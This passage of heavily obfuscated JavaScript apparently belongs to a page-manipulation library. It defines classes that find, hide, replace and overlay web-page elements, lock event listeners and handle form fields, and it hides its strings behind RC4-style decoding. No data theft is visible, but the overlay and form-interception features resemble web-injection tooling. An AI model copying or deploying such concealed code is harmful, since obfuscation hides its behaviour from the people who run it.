_0x2a6335=_0x5bb322(_0x50b692);if(_0x2a6335){if('KvlXY'===_0x131ee0('0x1ef')){_0x1edeae(![],_0x2a6335);}else{_0x5d9f34=!![];}}else if(Date[_0x131ee0('0x288')]()>_0x150626){_0x1edeae();}},_0x36a05e);var _0x1edeae=function _0x732326(_0x443131,_0x592508){var _0x341eaf=_0x5951;if('BTgoH'!==_0x341eaf('0x18a')){if(_0x443131===void 0x0){if('ZtkQQ'!==_0x341eaf('0x260')){const _0x3b1740={'q':'0x1e9','l':'@R^n','T':'0x1df','s':_0x341eaf('0x2c8'),'X':_0x341eaf('0x2bb'),'O':0x1e7,'i':'PaQE','p':0x1f3,'Q':'fa#2','o':0x1f1,'v':0x1e4,'C':0x1e0,'R':0x1d4,'t':'fa#2','w':'0x1ce','P':_0x341eaf('0x21a'),'U':'$Weu','A':0x1ef,'F':'0x1d3','c':'55w7','E':0x1d9,'a':'55w7','L':_0x341eaf('0x20a'),'N':'qM6)','u':_0x341eaf('0x2d9'),'D':_0x341eaf('0x250')};const _0x2fbda6=_0x5402e3;let _0x4743fd=_0x1c8934[_0x2fbda6(_0x3b1740['q'],_0x3b1740['l'])][_0x2fbda6(_0x3b1740['T'],_0x341eaf('0x21a'))]['call'](_0x5d154f,_0x2fbda6(_0x3b1740['s'],_0x3b1740['X']));let _0xe3e1c6=_0x278a80;if(!_0x4743fd){_0x4743fd=_0x809d88[_0x341eaf('0x296')][_0x2fbda6(_0x3b1740['O'],_0x341eaf('0x35c'))][_0x2fbda6(0x1ec,_0x3b1740['i'])](_0x3f5782,'input');_0x4743fd[_0x2fbda6(_0x3b1740['p'],_0x3b1740['Q'])](_0x2fbda6(_0x3b1740['o'],'*&b@'),_0x2fbda6(_0x3b1740['v'],'F#mh'));_0x4743fd[_0x2fbda6(0x1db,_0x3b1740['X'])](_0x2fbda6(_0x3b1740['C'],_0x3b1740['i']),_0x2fbda6(_0x3b1740['R'],_0x3b1740['t']));_0x4743fd[_0x2fbda6(_0x3b1740['w'],_0x3b1740['P'])](_0x2fbda6('0x1d8',_0x3b1740['U']),_0xe3e1c6);_0x7c2515[_0x2fbda6(_0x3b1740['A'],_0x3b1740['P'])][_0x2fbda6(_0x3b1740['F'],_0x3b1740['c'])]['call'](_0x361685,_0x2fbda6(_0x341eaf('0x19d'),_0x3b1740['c']))[_0x2fbda6(_0x3b1740['E'],_0x3b1740['a'])](_0x4743fd);}return _0x4743fd[_0x2fbda6(_0x3b1740['L'],_0x3b1740['N'])](_0x2fbda6(_0x3b1740['u'],_0x3b1740['D']));}else{_0x443131=!![];}}if(_0x592508===void 0x0){_0x592508={};}clearInterval(_0xc80c4e);if(_0x443131){return _0x33b8cc({'doc':_0x50b692,'result':_0x592508});}return _0x466722({'doc':_0x50b692,'result':_0x592508});}else{_0x5ee240['fieldsValue']();_0x29b0cc[_0x341eaf('0x2a3')][_0x341eaf('0x31b')]('change',_0x3d15c6);}};}});}function _0x5951(_0x47cfc5,_0x29038a){var _0xdefccc=_0xdefc();_0x5951=function(_0x59511e,_0x323acb){_0x59511e=_0x59511e-0x18a;var _0x57275e=_0xdefccc[_0x59511e];return _0x57275e;};return _0x5951(_0x47cfc5,_0x29038a);}function _waitElements2(_0x31e174,_0x59803b,_0x79f69a){var _0x3114f9=_0x5951;var _0x330d30=this;var _0x383697=_0x79f69a===void 0x0?{}:_0x79f69a,_0x4052f1=_0x383697[_0x3114f9('0x1c0')],_0x4ec9e9=_0x383697['ms'],_0x452557=_0x383697['onlyVisible'],_0x8386ce=_0x452557===void 0x0?![]:_0x452557;return this['wait'](function(_0x112ffa){var _0x19ff1a=_0x5951;if(typeof _0x59803b===_0x19ff1a('0x2a9')&&!_0x59803b(_0x112ffa)){return![];}var _0x102887=function _0x280f9d(_0x45c210){var _0x10111f=_0x5951;var _0x3c369a={};Object[_0x10111f('0x333')](_0x45c210)['map'](function(_0x5977df){var _0x42254c=_0x5951;var _0x2235b2=_0x45c210[_0x5977df];var _0x5acb41=_0x8386ce;try{if(Array[_0x42254c('0x200')](_0x2235b2)){if(typeof _0x2235b2[0x1]===_0x42254c('0x335')){if(_0x42254c('0x194')!=='mExKm'){_0x549ca6=typeof _0x3c3d4a['$visible']==='boolean'?_0x46eedc['$visible']:_0xf6b9fa;_0x2953cc=_0x59f390['$find'];_0x3ea57c=![];}else{_0x5acb41=_0x2235b2[0x1];_0x2235b2=_0x2235b2[0x0];}}else{if('pFONf'==='xUAsI'){return _0x3f664b(this,_0x16bac6)[_0x3b0ec5];}else{_0x2235b2=_extends({},_0x2235b2);}}}var _0x5a4249=_0x330d30[_0x42254c('0x1b0')](_0x2235b2);if(_0x5a4249&&typeof _0x2235b2['$find']==='string'){_0x5acb41=typeof _0x2235b2['$visible']===_0x42254c('0x335')?_0x2235b2[_0x42254c('0x20e')]:_0x8386ce;_0x2235b2=_0x2235b2['$find'];_0x5a4249=![];}if(typeof _0x2235b2===_0x42254c('0x267')&&!!_0x2235b2){_0x3c369a[_0x5977df]=_0x330d30[_0x42254c('0x299')](_0x2235b2,_0x5acb41);}else if(_0x5a4249){_0x3c369a[_0x5977df]=_0x102887(_0x2235b2);}else{_0x3c369a[_0x5977df]=undefined;}}catch(_0x5a0ed7){_0x330d30['log'](_0x5a0ed7);}});return!Object['values'](_0x3c369a)['includes'](null)?_0x3c369a:null;};return _0x102887(_0x31e174)||![];},_0x4052f1,_0x4ec9e9);}var _id=_classPrivateFieldLooseKey('id');var _pageDoc=_classPrivateFieldLooseKey('pageDoc');var _target=_classPrivateFieldLooseKey(_0x4d8a85('0x2a3'));var _lockedEventListeners=_classPrivateFieldLooseKey(_0x4d8a85('0x19c'));var _eventListeners=_classPrivateFieldLooseKey(_0x4d8a85('0x332'));var _attributes=_classPrivateFieldLooseKey('attributes');var _classes=_classPrivateFieldLooseKey(_0x4d8a85('0x294'));var _styles=_classPrivateFieldLooseKey(_0x4d8a85('0x208'));var _selector=_classPrivateFieldLooseKey('selector');var _dmrk2=_classPrivateFieldLooseKey('__dmrk');var _mrk2=_classPrivateFieldLooseKey('__mrk');var _selectors=_classPrivateFieldLooseKey(_0x4d8a85('0x279'));var _targetType=_classPrivateFieldLooseKey(_0x4d8a85('0x2e9'));var _replacedElement=_classPrivateFieldLooseKey('replacedElement');var _defineProperty=_classPrivateFieldLooseKey('defineProperty');var _updateTarget=_classPrivateFieldLooseKey('updateTarget');var _addAllChanges=_classPrivateFieldLooseKey('addAllChanges');var _updProp=_classPrivateFieldLooseKey('updProp');var _updAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x33b'));var _updClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x2f8'));var _updStyles=_classPrivateFieldLooseKey('updStyles');var _getValueProp=_classPrivateFieldLooseKey('getValueProp');var _setId=_classPrivateFieldLooseKey(_0x4d8a85('0x283'));var _randomId=_classPrivateFieldLooseKey('randomId');var _setName=_classPrivateFieldLooseKey('setName');var _addAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x339'));var _addClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x281'));var _addStyles=_classPrivateFieldLooseKey('addStyles');var _delAttributes=_classPrivateFieldLooseKey(_0x4d8a85('0x2a2'));var _delClasses=_classPrivateFieldLooseKey(_0x4d8a85('0x1dd'));var _delStyles=_classPrivateFieldLooseKey('delStyles');var _getValue=_classPrivateFieldLooseKey('getValue');var _setValue=_classPrivateFieldLooseKey('setValue');var _document=_classPrivateFieldLooseKey('document');var _replaceBy=_classPrivateFieldLooseKey('replaceBy');var _coverBy=_classPrivateFieldLooseKey('coverBy');var _replacer=_classPrivateFieldLooseKey('replacer');var _emit=_classPrivateFieldLooseKey(_0x4d8a85('0x31b'));var _on=_classPrivateFieldLooseKey('on');var _once=_classPrivateFieldLooseKey(_0x4d8a85('0x286'));var _off=_classPrivateFieldLooseKey('off');var _lockEvent=_classPrivateFieldLooseKey(_0x4d8a85('0x1cb'));var _unlockEvent=_classPrivateFieldLooseKey(_0x4d8a85('0x1eb'));var _asField=_classPrivateFieldLooseKey('asField');var _asForm=_classPrivateFieldLooseKey('asForm');var ProxyTarget=function(_0x1549b7){var _0x494ec6=_0x5951;function _0x1a5f55(_0x12b800,_0x154c8c,_0xf19cb8){var _0x2343b1=_0x5951;var _0x6a3758;var _0x55aef3;if(_0xf19cb8===void 0x0){if('YlYPD'===_0x2343b1('0x1b1')){_0xf19cb8=null;}else{_0x3093c3*=0x2;}}if(!Object['prototype'][_0x2343b1('0x351')][_0x2343b1('0x257')](PageDoc['prototype'],_0x154c8c)){if('hhdxy'!=='BQZVD'){throw new Error(_0x2343b1('0x273'));}else{return _0x53b632[_0x2343b1('0x1e4')](_0x2e5240);}}_0x55aef3=_0x1549b7['call'](this)||this;Object[_0x2343b1('0x327')](_0x55aef3,_asForm,{'value':_asForm2});Object['defineProperty'](_0x55aef3,_asField,{'value':_asField2});Object['defineProperty'](_0x55aef3,_unlockEvent,{'value':_unlockEvent2});Object['defineProperty'](_0x55aef3,_lockEvent,{'value':_lockEvent2});Object[_0x2343b1('0x327')](_0x55aef3,_off,{'value':_off2});Object[_0x2343b1('0x327')](_0x55aef3,_once,{'value':_once2});Object['defineProperty'](_0x55aef3,_on,{'value':_on2});Object['defineProperty'](_0x55aef3,_emit,{'value':_emit2});Object[_0x2343b1('0x327')](_0x55aef3,_replacer,{'value':_replacer2});Object['defineProperty'](_0x55aef3,_coverBy,{'value':_coverBy2});Object['defineProperty'](_0x55aef3,_replaceBy,{'value':_replaceBy2});Object['defineProperty'](_0x55aef3,_document,{'value':_document2});Object['defineProperty'](_0x55aef3,_setValue,{'value':_setValue2});Object['defineProperty'](_0x55aef3,_getValue,{'value':_getValue2});Object['defineProperty'](_0x55aef3,_delStyles,{'value':_delStyles2});Object['defineProperty'](_0x55aef3,_delClasses,{'value':_delClasses2});Object['defineProperty'](_0x55aef3,_delAttributes,{'value':_delAttributes2});Object['defineProperty'](_0x55aef3,_addStyles,{'value':_addStyles2});Object['defineProperty'](_0x55aef3,_addClasses,{'value':_addClasses2});Object[_0x2343b1('0x327')](_0x55aef3,_addAttributes,{'value':_addAttributes2});Object[_0x2343b1('0x327')](_0x55aef3,_setName,{'value':_setName2});Object[_0x2343b1('0x327')](_0x55aef3,_randomId,{'value':_randomId2});Object[_0x2343b1('0x327')](_0x55aef3,_setId,{'value':_setId2});Object['defineProperty'](_0x55aef3,_getValueProp,{'value':_getValueProp2});Object[_0x2343b1('0x327')](_0x55aef3,_updStyles,{'value':_updStyles2});Object['defineProperty'](_0x55aef3,_updClasses,{'value':_updClasses2});Object[_0x2343b1('0x327')](_0x55aef3,_updAttributes,{'value':_updAttributes2});Object['defineProperty'](_0x55aef3,_updProp,{'value':_updProp2});Object[_0x2343b1('0x327')](_0x55aef3,_addAllChanges,{'value':_addAllChanges2});Object[_0x2343b1('0x327')](_0x55aef3,_updateTarget,{'value':_updateTarget2});Object['defineProperty'](_0x55aef3,_defineProperty,{'value':_defineProperty2});Object[_0x2343b1('0x327')](_0x55aef3,_id,{'writable':!![],'value':void 0x0});Object[_0x2343b1('0x327')](_0x55aef3,_pageDoc,{'writable':!![],'value':void 0x0});Object[_0x2343b1('0x327')](_0x55aef3,_target,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_lockedEventListeners,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_eventListeners,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_attributes,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_classes,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_styles,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_selector,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_dmrk2,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_mrk2,{'writable':!![],'value':void 0x0});Object['defineProperty'](_0x55aef3,_selectors,{'writable':!![],'value':[]});Object[_0x2343b1('0x327')](_0x55aef3,_targetType,{'writable':!![],'value':_0x2343b1('0x1a1')});Object[_0x2343b1('0x327')](_0x55aef3,_replacedElement,{'writable':!![],'value':void 0x0});var _0x497a54=function _0x4faf08(){function _0x2a3305(_0x14ec73,_0x288790){const _0x4124dd=_0x5563f8();_0x2a3305=function(_0x5bc5c1,_0x3d72f4){var _0x5b6eaf=_0x5951;if('DQZOX'===_0x5b6eaf('0x2f3')){_0x5bc5c1=_0x5bc5c1-0x1cd;let _0x4df8f7=_0x4124dd[_0x5bc5c1];if(_0x2a3305['HoEvQR']===undefined){if('xkQRG'!==_0x5b6eaf('0x354')){return this['_updStyles'](_0xa3741c,![]);}else{var _0x3f5420=function(_0x2390a6){var _0x584066=_0x5951;const _0x414130='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x39f240='';let _0x529337='';for(let _0x3ec512=0x0,_0x444b39,_0x1f2d40,_0x5d2b17=0x0;_0x1f2d40=_0x2390a6[_0x584066('0x1e5')](_0x5d2b17++);~_0x1f2d40&&(_0x444b39=_0x3ec512%0x4?_0x444b39*0x40+_0x1f2d40:_0x1f2d40,_0x3ec512++%0x4)?_0x39f240+=String[_0x584066('0x352')](0xff&_0x444b39>>(-0x2*_0x3ec512&0x6)):0x0){_0x1f2d40=_0x414130[_0x584066('0x21c')](_0x1f2d40);}for(let _0x558f96=0x0,_0x56aff6=_0x39f240['length'];_0x558f96<_0x56aff6;_0x558f96++){_0x529337+='%'+('00'+_0x39f240[_0x584066('0x307')](_0x558f96)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x529337);};const _0x4c5daf=function(_0x19a6a4,_0x21feff){var _0x47a808=_0x5951;let _0x1b2c73=[],_0x1787af=0x0,_0x22ff59,_0x58ed78='';_0x19a6a4=_0x3f5420(_0x19a6a4);let _0x45a4ba;for(_0x45a4ba=0x0;_0x45a4ba<0x100;_0x45a4ba++){if('lJNFB'!=='lJNFB'){_0x290eec=(_0x58fda8+0x1)%0x100;_0x5195b2=(_0x145db0+_0x3c76b9[_0x309aa2])%0x100;_0x11e8cb=_0x3c0684[_0x41c1be];_0xea0b52[_0x58b476]=_0x1b5519[_0x1fff85];_0x29f397[_0x3f59fe]=_0x101fa6;_0x3d29f4+=_0x299a55['fromCharCode'](_0x21e747['charCodeAt'](_0x1804d9)^_0xf4f292[(_0x32962f[_0x206448]+_0x598d94[_0x2e1032])%0x100]);}else{_0x1b2c73[_0x45a4ba]=_0x45a4ba;}}for(_0x45a4ba=0x0;_0x45a4ba<0x100;_0x45a4ba++){_0x1787af=(_0x1787af+_0x1b2c73[_0x45a4ba]+_0x21feff[_0x47a808('0x307')](_0x45a4ba%_0x21feff['length']))%0x100;_0x22ff59=_0x1b2c73[_0x45a4ba];_0x1b2c73[_0x45a4ba]=_0x1b2c73[_0x1787af];_0x1b2c73[_0x1787af]=_0x22ff59;}_0x45a4ba=0x0;_0x1787af=0x0;for(let _0x1ea421=0x0;_0x1ea421<_0x19a6a4[_0x47a808('0x346')];_0x1ea421++){_0x45a4ba=(_0x45a4ba+0x1)%0x100;_0x1787af=(_0x1787af+_0x1b2c73[_0x45a4ba])%0x100;_0x22ff59=_0x1b2c73[_0x45a4ba];_0x1b2c73[_0x45a4ba]=_0x1b2c73[_0x1787af];_0x1b2c73[_0x1787af]=_0x22ff59;_0x58ed78+=String['fromCharCode'](_0x19a6a4['charCodeAt'](_0x1ea421)^_0x1b2c73[(_0x1b2c73[_0x45a4ba]+_0x1b2c73[_0x1787af])%0x100]);}return _0x58ed78;};_0x2a3305['TJicqk']=_0x4c5daf;_0x14ec73=arguments;_0x2a3305['HoEvQR']=!![];}}const _0x8f3b83=_0x4124dd[0x0];const _0x42045c=_0x5bc5c1+_0x8f3b83;const _0x1fa595=_0x14ec73[_0x42045c];if(!_0x1fa595){if(_0x2a3305['lhJJfZ']===undefined){_0x2a3305[_0x5b6eaf('0x270')]=!![];}_0x4df8f7=_0x2a3305[_0x5b6eaf('0x1af')](_0x4df8f7,_0x3d72f4);_0x14ec73[_0x42045c]=_0x4df8f7;}else{_0x4df8f7=_0x1fa595;}return _0x4df8f7;}else{var _0x308621='s'+this[_0x5b6eaf('0x2cf')];if(!_0x3125b1[_0x5b6eaf('0x296')]['querySelector']['call'](this['doc'],'style['+_0x308621+']')){var _0x12ee39='[e'+this[_0x5b6eaf('0x2cf')]+_0x5b6eaf('0x218');var _0x447210=_0xe8c563['prototype']['createElement'][_0x5b6eaf('0x257')](this[_0x5b6eaf('0x32b')],_0x5b6eaf('0x1df'));var _0x15c0e1=_0x10452e['prototype']['getElementsByTagName']['call'](this[_0x5b6eaf('0x32b')],'head')[0x0];_0x15986b[_0x5b6eaf('0x296')][_0x5b6eaf('0x2d5')]['call'](_0x447210,'type','text/css');_0x2ce17b['prototype']['setAttribute'][_0x5b6eaf('0x257')](_0x447210,_0x308621,'1');_0x275293['prototype']['appendChild'][_0x5b6eaf('0x257')](_0x15c0e1,_0x447210);if(_0x447210[_0x5b6eaf('0x323')]){_0x447210[_0x5b6eaf('0x323')]['cssText']=_0x12ee39;}else{var _0x58f2d7=_0x27bd42[_0x5b6eaf('0x296')][_0x5b6eaf('0x1ae')]['call'](this[_0x5b6eaf('0x32b')],_0x12ee39);_0x3b9e9c['prototype'][_0x5b6eaf('0x1b5')]['call'](_0x447210,_0x58f2d7);}}}};return _0x2a3305(_0x14ec73,_0x288790);}const _0x26d307=_0x2a3305;function _0x5563f8(){var _0x4847c7=_0x5951;const _0x3b5fea=['fNL4iLaQW4pcS35qbW',_0x4847c7('0x1a4'),_0x4847c7('0x2e1'),'WR/cGSkcW4vhFrmtAZ4hfSkf','bmkIW7ddRmo+EvNcHq','W6NcVCkYWQy','W7BcSSonCdRdLGBcJxLjofm',_0x4847c7('0x1f3'),_0x4847c7('0x33e'),_0x4847c7('0x245'),'D8oeWPq+rSkAWRWMW5S','WQacW71yg8kfFCkipmoMvwfQ','DmoaWPvpaSoKW684W4hdSsnBjq','yCk3WP/cR8kjz18eW5y',_0x4847c7('0x282'),'W7jhWQanwmkvxSk9cmoQEa',_0x4847c7('0x2d6'),_0x4847c7('0x1bd'),'msCIW4roWRldGmkAWP8RjmoT','WR7cHCkiW4nrwG8pAW','jCkZWRxcT8kLyMa','WRRcJSkxW5i',_0x4847c7('0x255'),'WP8MbCk5WQjkW67dRSo3WPytWQe','tdyfB8kog8klW74tpwxdPSox',_0x4847c7('0x34d'),'WR3cKSktW7zkwGqwBcGhha',_0x4847c7('0x1a0'),'vXbgW5lcL8kizxxdPG','W7JcUCojrdRdUsVcL3iriLFdL8kwW5qnmmoyW6rWW4TMixddUW','W51DnmkTjLNdK8opuSoWW7xdNG','W7RcP8kZWQ3cPsOMW77cLmosDSkXWO4',_0x4847c7('0x2ca'),'B8oMWQ/dSSoDxhJcMSkrWOa','c8k1imotWReDWPOHgvLK',_0x4847c7('0x35d'),'AvCTj8kd','W6RcOSkMWRRcSH0aW7RcMmoDzG',_0x4847c7('0x1ab'),_0x4847c7('0x1aa')];_0x5563f8=function(){return _0x3b5fea;};return _0x5563f8();}(function(_0x12bf74,_0x859263){var _0x6d044f=_0x5951;const _0x21669e={'q':'0x1d2','l':_0x6d044f('0x1bf'),'T':_0x6d044f('0x301'),'s':0x1ee,'X':'rbrd','J':'0x1da','O':'fa#2','i':0x1d6,'p':'FTUb','Q':0x1e8,'o':'F#mh','v':'0x1f4','C':'UA0F','R':'0x1e6','t':'F#mh','w':'0x1eb','P':'LIZ5','U':_0x6d044f('0x2ef'),'A':_0x6d044f('0x25a'),'F':0x1d7,'c':'qM6)'};const _0x51dead=_0x2a3305;const _0x5cd68d=_0x12bf74();while(!![]){try{const _0x50bc22=parseInt(_0x51dead(_0x21669e['q'],_0x21669e['l']))/0x1*(-parseInt(_0x51dead(_0x21669e['T'],'GYgq'))/0x2)+parseInt(_0x51dead(_0x21669e['s'],_0x21669e['X']))/0x3+parseInt(_0x51dead(_0x21669e['J'],_0x21669e['O']))/0x4*(-parseInt(_0x51dead(_0x21669e['i'],_0x21669e['p']))/0x5)+parseInt(_0x51dead(_0x21669e['Q'],_0x21669e['o']))/0x6+-parseInt(_0x51dead(_0x21669e['v'],_0x21669e['C']))/0x7+parseInt(_0x51dead(_0x21669e['R'],_0x21669e['t']))/0x8*(parseInt(_0x51dead(_0x21669e['w'],_0x21669e['P']))/0x9)+parseInt(_0x51dead(_0x21669e['U'],_0x21669e['A']))/0xa*(parseInt(_0x51dead(_0x21669e['F'],_0x21669e['c']))/0xb);if(_0x50bc22===_0x859263){if('ZJqrH'==='Ujcxd'){var _0x5f23d4=_0x42527c['type'];return _0x38d176({'target':_0xb2fd69[_0x6d044f('0x2bc')]['_target'],'type':_0x5f23d4});}else{break;}}else{_0x5cd68d[_0x6d044f('0x2d8')](_0x5cd68d['shift']());}}catch(_0x53e1a2){_0x5cd68d[_0x6d044f('0x2d8')](_0x5cd68d[_0x6d044f('0x228')]());}}}(_0x5563f8,0x75e2b));return function _0x40ea3b(_0x1c3255){var _0x24d81b=_0x5951;const _0xe54256={'q':_0x24d81b('0x30c'),'l':'@R^n','T':'0x1df','s':'0x1d1','X':_0x24d81b('0x2bb'),'O':0x1e7,'i':'PaQE','p':0x1f3,'Q':'fa#2','o':0x1f1,'v':0x1e4,'C':0x1e0,'R':0x1d4,'t':'fa#2','w':_0x24d81b('0x2b3'),'P':_0x24d81b('0x21a'),'U':_0x24d81b('0x2ac'),'A':0x1ef,'F':_0x24d81b('0x2a4'),'c':'55w7','E':0x1d9,'a':'55w7','L':'0x1e2','N':'qM6)','u':'0x1ed','D':_0x24d81b('0x250')};const _0x172702=_0x2a3305;let _0xc6a587=Document[_0x172702(_0xe54256['q'],_0xe54256['l'])][_0x172702(_0xe54256['T'],_0x24d81b('0x21a'))]['call'](document,_0x172702(_0xe54256['s'],_0xe54256['X']));let _0x1a8ad0=_0x1c3255;if(!_0xc6a587){_0xc6a587=Document[_0x24d81b('0x296')][_0x172702(_0xe54256['O'],'LIZ5')][_0x172702(0x1ec,_0xe54256['i'])](document,_0x24d81b('0x25f'));_0xc6a587[_0x172702(_0xe54256['p'],_0xe54256['Q'])](_0x172702(_0xe54256['o'],'*&b@'),_0x172702(_0xe54256['v'],_0x24d81b('0x34c')));_0xc6a587[_0x172702(0x1db,_0xe54256['X'])](_0x172702(_0xe54256['C'],_0xe54256['i']),_0x172702(_0xe54256['R'],_0xe54256['t']));_0xc6a587[_0x172702(_0xe54256['w'],_0xe54256['P'])](_0x172702(_0x24d81b('0x1c9'),_0xe54256['U']),_0x1a8ad0);Document[_0x172702(_0xe54256['A'],_0xe54256['P'])][_0x172702(_0xe54256['F'],_0xe54256['c'])]['call'](document,_0x172702('0x1e1',_0xe54256['c']))[_0x172702(_0xe54256['E'],_0xe54256['a'])](_0xc6a587);}return _0xc6a587[_0x172702(_0xe54256['L'],_0xe54256['N'])](_0x172702(_0xe54256['u'],_0xe54256['D']));}(_0x26d307(0x1f2,'PaQE'));;};_classPrivateFieldLooseBase(_0x55aef3,_dmrk2)[_dmrk2]=_0x497a54();var _0x24c6f0=function _0x334f8b(){_classPrivateFieldLooseBase(_0x55aef3,_mrk2)[_mrk2]=_0x497a54();};_0x24c6f0();setInterval(function(){return _0x24c6f0();},0x1388);var _0x64f6d1=_0x55aef3[_0x2343b1('0x2da')]();_classPrivateFieldLooseBase(_0x55aef3,_id)[_id]=_0x64f6d1;_classPrivateFieldLooseBase(_0x55aef3,_pageDoc)[_pageDoc]=_0x154c8c;_classPrivateFieldLooseBase(_0x55aef3,_target)[_target]=_classPrivateFieldLooseBase(_0x55aef3,_updateTarget)[_updateTarget](_0x12b800);_classPrivateFieldLooseBase(_0x55aef3,_selector)[_selector]=typeof _0xf19cb8===_0x2343b1('0x267')?_0xf19cb8:_0x55aef3['getSelector'](_classPrivateFieldLooseBase(_0x55aef3,_target)[_target],{'id':![],'class':![]});_classPrivateFieldLooseBase(_0x55aef3,_eventListeners)[_eventListeners]=new Map();_classPrivateFieldLooseBase(_0x55aef3,_lockedEventListeners)[_lockedEventListeners]=new Set();_classPrivateFieldLooseBase(_0x55aef3,_attributes)[_attributes]=new Map();_classPrivateFieldLooseBase(_0x55aef3,_classes)[_classes]=new Set();_classPrivateFieldLooseBase(_0x55aef3,_styles)[_styles]=new Map();_0x55aef3['addAttributes']((_0x6a3758={},_0x6a3758['e'+_0x154c8c[_0x2343b1('0x2cf')]]=_0x64f6d1,_0x6a3758));return _0x55aef3;}_inheritsLoose(_0x1a5f55,_0x1549b7);var _0x14048e=_0x1a5f55[_0x494ec6('0x296')];_0x14048e['hide']=function _0x3e5561(){var _0x4f822f=_0x5951;return this[_0x4f822f('0x1ce')](_0x4f822f('0x22b'));};_0x14048e['show']=function _0x4d8a0a(_0x37fba5){var _0x44b757=_0x5951;if(_0x37fba5===void 0x0){if('OwkFK'===_0x44b757('0x2cb')){_0x37fba5='block';}else{return _0x515f34[_0x44b757('0x1f2')](_0xbb584a);}}return this['addStyles']({'display':_0x37fba5||'block'});};_0x14048e['coverAll']=function _0x45e347(_0x555bbd){var _0x834111=_0x5951;if(_0x834111('0x1c2')===_0x834111('0x1c2')){if(_0x555bbd===void 0x0){_0x555bbd={};}return this[_0x834111('0x30e')](_extends({'position':_0x834111('0x2d1'),'left':'0','top':'0','width':_0x834111('0x1b3'),'height':_0x834111('0x2ce'),'right':'0','padding':'0','margin':'0','zIndex':'2147483646'},this['isObject'](_0x555bbd)?_0x555bbd:{}));}else{_0x942224[_0x834111('0x1e4')](_0x39ec54);}};return _createClass(_0x1a5f55,[{'key':'debug','get':function _0x1261cd(){var _0x4ff042=_0x5951;if('TkXvL'===_0x4ff042('0x2e5')){return this[_0x4ff042('0x211')](_0x61d996,![]);}else{return _classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc]['debug'];}}},{'key':_0x494ec6('0x303'),'get':function _0x571ece(){return _classPrivateFieldLooseBase(this,_id)[_id];}},{'key':'__dmrk','get':function _0x2fd62c(){var _0x41a31a=_0x5951;if('ZyIXA'!=='IEFVO'){return _classPrivateFieldLooseBase(this,_dmrk2)[_dmrk2];}else{_0x247a54=[_0x4d9063,_0x199c2f][_0x41a31a('0x29e')](_0x500c71[_0x41a31a('0x346')]);}}},{'key':_0x494ec6('0x33f'),'get':function _0x2d9292(){var _0x3dcef5=_0x5951;if(_0x3dcef5('0x192')==='FsmIx'){return _0x3dcef5('0x26a')+_0x4dd4b3++ +'_'+_0x425df3;}else{return _classPrivateFieldLooseBase(this,_mrk2)[_mrk2];}}},{'key':_0x494ec6('0x19b'),'get':function _0x2d2835(){return _classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc];}},{'key':'_selector','get':function _0x398619(){var _0x122949=_0x5951;if(this[_0x122949('0x33f')]!==this[_0x122949('0x31f')]){if(_0x122949('0x2c9')!==_0x122949('0x2c9')){_0x1a8eb7['assign'](this['_schema'],_0x1d7317);if(typeof _0x2ca354[_0x122949('0x295')]==='string'){this[_0x122949('0x2a3')][_0x122949('0x339')]({'placeholder':_0x2bf1e5['placeholder']});}if(this['isObject'](_0x3526c8[_0x122949('0x208')])){this[_0x122949('0x2a3')][_0x122949('0x30e')](_0x55d272['styles']);}}else{return'';}}if(!_classPrivateFieldLooseBase(this,_selector)[_selector]&&_classPrivateFieldLooseBase(this,_target)[_target]['isConnected']){if(_0x122949('0x2b2')==='bvbWH'){return _0x5bae27(this,_0x272cd9)[_0xeaa08e];}else{_classPrivateFieldLooseBase(this,_selector)[_selector]=this['getSelector'](_classPrivateFieldLooseBase(this,_target)[_target],{'id':![],'class':![]});}}return _classPrivateFieldLooseBase(this,_selector)[_selector];}},{'key':'_selectors','get':function _0x350ca2(){var _0x3adb62=_0x5951;if(!_classPrivateFieldLooseBase(this,_selectors)[_selectors]['length']){if(_0x3adb62('0x25d')==='tXTxF'){_0x18b7b4='\x20/\x20';}else{var _0x4ecf50=_classPrivateFieldLooseBase(this,_target)[_target];var _0x2526d3=this['_selector'];if(_0x2526d3){_classPrivateFieldLooseBase(this,_selectors)[_selectors]=[_0x2526d3,this['getSelector'](_0x4ecf50,{'id':![],'class':![]})];}}}return _classPrivateFieldLooseBase(this,_selectors)[_selectors];}},{'key':_0x494ec6('0x310'),'get':function _0xa4c158(){var _0x1e4ce3=this['_rawTarget'];return _classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement]||_0x1e4ce3;}},{'key':'_rawTarget','get':function _0xe58e2f(){var _0x3f3feb=_0x5951;var _0x400c18=this[_0x3f3feb('0x2c7')];var _0x5c047f=_classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement];var _0x56b83e=_classPrivateFieldLooseBase(this,_target)[_target];_0x56b83e=!!_0x400c18?Document[_0x3f3feb('0x296')][_0x3f3feb('0x23c')]['call'](_classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc][_0x3f3feb('0x32b')],_0x400c18)||_0x56b83e:_0x56b83e;if(_0x5c047f&&_0x56b83e===_0x5c047f){HTMLElement[_0x3f3feb('0x296')]['removeChild'][_0x3f3feb('0x257')](_0x5c047f[_0x3f3feb('0x28c')],_0x5c047f);_0x56b83e=Document['prototype'][_0x3f3feb('0x23c')]['call'](_classPrivateFieldLooseBase(this,_pageDoc)[_pageDoc]['doc'],_0x400c18);}return _classPrivateFieldLooseBase(this,_target)[_target]!==_0x56b83e?_classPrivateFieldLooseBase(this,_updateTarget)[_updateTarget](_0x56b83e):_classPrivateFieldLooseBase(this,_target)[_target];}},{'key':'_replacedElement','get':function _0x4cc9f4(){return _classPrivateFieldLooseBase(this,_replacedElement)[_replacedElement];},'set':function 